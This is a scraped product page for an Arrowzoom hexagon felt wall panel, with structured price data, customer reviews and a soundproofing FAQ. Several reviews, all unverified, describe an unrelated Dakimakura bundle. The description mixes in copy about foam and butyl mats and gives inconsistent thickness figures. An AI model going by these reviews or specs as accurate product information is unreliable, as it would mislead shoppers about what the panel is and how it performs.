      "@type": "Product",
      "name": "Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224",
      "url": "https:\/\/arrowzoom.com\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224",
      "image": [
          "https:\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634\u0026width=1920"
        ],
      "description": "Arrowzoom Hexagon Wall Panel - Yellow x White: Product Description \u0026amp; Complete Guide\nArrowzoom Adhesive Hexagon Felt Wall Panel decorates your home with many styling options. This Hexagon Pin Board is a great alternative to a bulletin board or cork board. It has fun, playful color options that can decorate a room with NO ASSEMBLY REQUIRED! Just peel off the back and stick them on the wall and get creative with your display! Great for hanging pictures, documents, post-its, papers, and brainstorming items. Felt is processed by the shrinking characteristics of wool, containing non-toxic and are odor-free, keeping your families far from chemicals harm.\n \nWhat Are The Benefits Of Installing Hexagon Felt Wall Panel?\nArrowzoom Adhesive Hexagon Felt Wall Panel has good broadband sound absorption, making them suitable for all kinds of public gathering places, industries, etc. The 9 mm thickness of panels has been specially chosen for optimum acoustic to weight ratio and to improve sound absorption at lower bass frequencies\n \nFeatures \u0026amp; Highlights of Hexagon Felt Wall Panel:\n✅ Custom Configurations\nDisplay photos, pictures, notes, memos, crafts, paintings, and other fun things which will become your art shows. Velcro does not hurt the wall, you can freely use your creative decoration arrangement.\n✅ High-Quality Material\nHexagon felt memo boards are made of environment-friendly soft felt, which is durable, light in weight, damage-free to a wall, and will not affect the environment. The felt board tiles for walls stick firmly to the wall and have a strong adhesive force.\n✅ Great Wall Decoration\nThe hexagon bulletin board is approx. M 17*20*1 cm, L size: 26*30*1 cm in size, can be hung in your bedroom or living room as a decoration to light up your dull walls, bringing a different visual appeal\n✅ Self Adhesive Velcro\nThe felt cork board with a strong adhesive back that makes it not easy to fall off.\n✅ Multi-Purpose\nThe decorative felt bulletin boards with push pins can be used at home or in the classroom as a learning tool to display your favorite pictures, menus, reminders, emails, upcoming travel plans, calendars, or any information of your choice.\n\n✅ Easy To Install\nEasy to apply, tear off the adhesive backing paper and stick to any dry flat smooth surface. (Self-adhesive, no need to make holes on the wall).\n \nBefore \u0026amp; After Installed Hexagon Felt Wall Panel\nArrowzoom Hexagon Felt Wall Panel Sound Test\nIn this video, it shows the acoustic test comparison after installed acoustic pyramid across room types: Music Studio, Home Theater, Meeting Room, Indoor Stadium, and Sound Insulation \u0026amp; Vibration\n\n\nTechnical Data Sheet\nSTC (Sound Transmission Class), is a numerical rating of how effective a material is at blocking the transmission of sound through itself. This rating generally applies to hard materials like rubberized sound barriers, concrete, brick and drywall but also applies to a much lesser degree to softer materials like mineral fiber (although it isn’t tested by itself; it’s tested as part of a wall system to verify its effectiveness).\n \n \nHow To Install Acoustic Panel Step by Step\nStep 1: Clean the Designated Area\nBefore applying the Hexagon Felt Wall Panel, clean the surface carefully. Please make sure the surface is clean and dry as any dust on the surface will reduce the adhesiveness of the Hexagon Felt Wall Panel.\nStep 2: Locate the Hexagon Felt Wall Panel For Outline\nLay the Hexagon Felt Wall Panel out for your specific application. Keep in mind that the Hexagon Felt Wall Panel is evenly distributed throughout the surface of the entire surface of the given element.\n\nStep 3: Hang the Hexagon Felt Wall Panel With The Marked Line\n\nSlowly peel off the adhesive paper and hang the Hexagon Felt Wall Panel on the designated surface. Once you peel off the sticker, the panel should easily stick to the surface of your choice. Remove all the air bubbles from underneath by flattening them with your hands.\n \n\nCan I Customize The Size Of The Hexagon Felt Wall Panel That I Needed?\n\n\nIf you would like to customize the size of the Butyl Sound Deadening mat that you needed, please send an email to us at service@arrowzoom.com.\n \nTechnical Specification:\nThickness:\n9mm (can order 12mm)\nColor:\nYellow x White\nSize \u0026amp; Dimension:\n\n\n\n17 x 20 x 1cm (6.7 x 7.8 x 0.4 in)\n\n\n26 x 30 x 1cm ( 10.2 x 11.8 x 0.4 in)\n\n\n\n\nNOTE:\n\n\n\n\nActual color may slightly differ depends on monitor settings.\n\n\nWe may split your order into multiple shipments for postage. And due to shipping requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.\n\n\nPlease kindly give up until 24 to 48 hours for the foam to restore its normal size.\n\n\n\n",
      "sku": "KK1224-48-PWY-26-1",
      "brand": {
        "@type": "Brand",
        "name": "Arrowzoom"
      },
      "offers": [{
            "@type" : "Offer","sku": "KK1224-12-PWY-17-1","gtin12": 758576173788,"availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401925902401"
          },
{
            "@type" : "Offer","sku": "KK1224-12-PWY-26-1","gtin12": 758576173795,"availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401925935169"
          },
{
            "@type" : "Offer","sku": "KK1224-24-PWY-17-1","gtin12": 758576173801,"availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401925967937"
          },
{
            "@type" : "Offer","sku": "KK1224-24-PWY-26-1","gtin12": 758576173818,"availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401926000705"
          },
{
            "@type" : "Offer","sku": "KK1224-48-PWY-17-1","gtin12": 758576173825,"availability" : "http://schema.org/InStock",
            "price" : 139.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401926033473"
          },
{
            "@type" : "Offer","sku": "KK1224-48-PWY-26-1","gtin12": 758576173832,"availability" : "http://schema.org/InStock",
            "price" : 249.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401926066241"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25976882463008__related-products" class="shopify-section section"><style data-shopify>.section-template--25976882463008__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25976882463008__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25976882463008__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25976882463008__related-products&product_id=6582989815873&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25976882463008__17434945018489e76d" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224'
    data-id='6582989815873'
    data-product-id='6582989815873'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="41"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-20T04:46:24Z' data-average-rating='4.91' data-number-of-reviews='11' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/1540/7215/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.91 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 11 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='10' data-percentage='91'>  <div class='jdgm-histogram__star' role='button' aria-label="91% (10) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 91%;'> </div> </div> <div class='jdgm-histogram__percentage'>91%</div> <div class='jdgm-histogram__frequency'>(10)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='9'>  <div class='jdgm-histogram__star' role='button' aria-label="9% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 9%;'> </div> </div> <div class='jdgm-histogram__percentage'>9%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='568acd8f-aee9-4041-bfb1-12bc46b94e84' data-review-language='' data-product-title='Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224' data-product-url='/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-08-13 07:12:58 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Adelle Koss</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>First time purchasing experience from AZ was the product bundle and it attracted me a lot</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='d5ea50d4-1e51-4b4c-8ff3-3c2038c4c580' data-review-language='' data-product-title='Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224' data-product-url='/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > H </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-08-13 03:04:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Harley Hoeger</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>There were so superise that I unexpected to receive from the Multi Dakimakura Waifu Combo!!!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='a030e3ff-e4dc-4e9a-b1df-8cfb16184bb9' data-review-language='' data-product-title='Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224' data-product-url='/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-08-12 07:46:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Arlene Funk</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>It was a correct choice for me to buy this item so I could collect all my favourite types of Dakimakura.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='596e2b4b-c6bb-4fb7-a1c7-d9ee7fce061a' data-review-language='' data-product-title='Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224' data-product-url='/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-08-11 06:43:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Raphael Ernser</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Arrived sooner than expected and in perfect condition</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='19f41e02-4670-4198-b808-6c53fb28185b' data-review-language='' data-product-title='Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224' data-product-url='/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-08-07 22:12:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Leonor Bergnaum</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I feel excited when I received it</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='636a5fb7-d47e-4123-b533-25c133fb581e' data-review-language='' data-product-title='Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224' data-product-url='/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-08-07 06:10:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Raegan Green</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>is just the fact of the surprise each time we open one</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='6' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25976882463008__collapsible_content_ftYjgG" class="shopify-section section"><style data-shopify>.section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 15px; padding-bottom: 9px; } @media screen and (min-width: 750px) { .section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 20px; padding-bottom: 12px; } } .color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-section-layout isolate page-width"> <div class="collapsible-content__wrapper section-template--25976882463008__collapsible_content_ftYjgG-padding content-container container-color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-2 gradient"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
